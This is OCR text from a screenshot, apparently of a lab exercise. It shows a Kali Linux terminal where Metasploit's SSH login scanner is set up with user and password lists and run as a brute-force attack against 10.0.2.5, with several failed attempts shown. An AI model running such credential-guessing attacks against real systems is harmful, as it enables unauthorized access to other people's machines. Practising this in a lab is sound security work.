 Applications Places Terminator Tue 07:34 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 117x21
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.0.2.5:22 - Failed: 'user:toor'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.5:22 - Failed: 'user:password'
[-] 10.0.2.5:22 - Failed: 'user:passwordni'
[-] 10.0.2.5:22 - Failed: 'user:hacker34'
[-] 10.0.2.5:22 - Failed: 'user:pass'